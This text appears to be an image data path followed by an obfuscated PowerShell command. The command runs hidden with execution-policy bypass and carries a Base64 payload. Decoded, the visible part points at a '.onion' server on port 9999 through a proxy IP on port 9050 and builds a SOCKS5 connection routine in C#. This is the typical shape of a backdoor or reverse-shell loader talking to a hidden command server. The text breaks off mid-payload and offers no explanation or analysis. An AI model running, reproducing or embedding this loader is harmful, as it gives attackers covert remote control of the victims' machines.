 powershell -w h -ep bypass -noni -nop -enc cABhAHIAYQBtACAAKAANAAoAIAAgACAAIABbA
HMAdAByAGkAbgBnAF0AJABzAGUAcgB2AGUAcgBBAGQAZAByAGUAcwBzACAAPQAgACIAbwBwAGkAbwBlA
G0AMwB6AG0AcAAzAGIAZwB4ADMAcQBqAHEAawBoADYAdgBpAG0AawBkAG8AZQByAHIAdwBoADMAdQBoA
GEAdwBrAGwAbQA1AG4AZAB2ADUAZQA3AGsAMwB0ADQAZQBkAGIAcQBkAC4AbwBuAGkAbwBuACIALAANA
AoAIAAgACAAIABbAGkAbgB0AF0AJABzAGUAcgB2AGUAcgBQAG8AcgB0ACAAPQAgADkAOQA5ADkALAANA
AoAIAAgACAAIABbAHMAdAByAGkAbgBnAF0AJABwAHIAbwB4AHkAQQBkAGQAcgBlAHMAcwAgAD0AIAAiA
DMANwAuADEANAAzAC4AMQAyADkALgAxADYANQAiACwADQAKACAAIAAgACAAWwBpAG4AdABdACQAcAByA
G8AeAB5AFAAbwByAHQAIAA9ACAAOQAwADUAMAANAAoAKQANAAoADQAKAEEAZABkAC0AVAB5AHAAZQAgA
C0AVAB5AHAAZQBEAGUAZgBpAG4AaQB0AGkAbwBuACAAQAAiAA0ACgAgACAAIAAgAHUAcwBpAG4AZwAgA
FMAeQBzAHQAZQBtADsADQAKACAAIAAgACAAdQBzAGkAbgBnACAAUwB5AHMAdABlAG0ALgBOAGUAdAA7A
A0ACgAgACAAIAAgAHUAcwBpAG4AZwAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBTAG8AYwBrAGUAdABzA
DsADQAKACAAIAAgACAAcAB1AGIAbABpAGMAIABjAGwAYQBzAHMAIABTAG8AYwBrAHMAUAByAG8AeAB5A
A0ACgAgACAAIAAgAHsADQAKACAAIAAgACAAIAAgACAAIABwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjA
CAAUwBvAGMAawBlAHQAIABDAG8AbgBuAGUAYwB0AFQAaAByAG8AdQBnAGgAKABzAHQAcgBpAG4AZwAgA
HAAcgBvAHgAeQBIAG8AcwB0ACwAIABpAG4AdAAgAHAAcgBvAHgAeQBQAG8AcgB0ACwAIABzAHQAcgBpA
G4AZwAgAGQAZQBzAHQAaQBuAGEAdABpAG8AbgBIAG8AcwB0ACwAIABpAG4AdAAgAGQAZQBzAHQAaQBuA
GEAdABpAG8AbgBQAG8AcgB0ACkADQAKACAAIAAgACAAIAAgACAAIAB7AA0ACgAgACAAIAAgACAAIAAgA
CAAIAAgACAAIABTAG8AYwBrAGUAdAAgAHMAIAA9ACAAbgBlAHcAIABTAG8AYwBrAGUAdAAoAEEAZABkA
HIAZQBzAHMARgBhAG0AaQBsAHkALgBJAG4AdABlAHIATgBlAHQAdwBvAHIAawAsACAAUwBvAGMAawBlA
HQAVAB5AHAAZQAuAFMAdAByAGUAYQBtACwAIABQAHIAbwB0AG8AYwBvAGwAVAB5AHAAZQAuAFQAYwBwA
CkAOwANAAoAIAAgACAAIAAgACAAIAAgACAAIAAgACAAcwAuAEMAbwBuAG4AZQBjAHQAKABwAHIAbwB4A
HkASABvAHMAdAAsACAAcAByAG8AeAB5AFAAbwByAHQAKQA7AA0ACgAgACAAIAAgACAAIAAgACAAIAAgA
CAAIAANAAoAIAAgACAAIAAgACAAIAAgACAAIAAgACAAYgB5AHQAZQBbAF0AIAByAGUAcQB1AGUAcwB0A
CAAPQAgAG4AZQB3ACAAYgB5AHQAZQBbAF0AIAB7ACAANQAsACAAMQAsACAAMAAgAH0AOwANAAoAIAAgA
CAAIAAgACAAIAAgACAAIAAgACAAcwAuAFMAZQBuAGQAKAByAGUAcQB1AGUAcwB0ACkAOwANAAoAIAAgA
CAAIAAgACAAIAAgACAAIAAgACAADQAKACAAIAAgACAAIAAgACAAIAAgACAAIAAgAGIAeQB0AGUAWwBdA
CAAcgBlAHMAcABvAG4AcwBlACAAPQAgAG4AZQB3ACAAYgB5AHQAZQBbADIAXQA7AA0ACgAgACAAIAAgA
CAAIAAgACAAIAAgACAAIABzAC4AUgBlAGMAZQBpAHYAZQAoAHIAZQBzAHAAbwBuAHMAZQApADsADQAKA
CAAIAAgACAAIAAgACAAIAAgACAAIAAgAA0ACgAgACAAIAAgACAAIAAgACAAIAAgACAAIABpAGYAIAAoA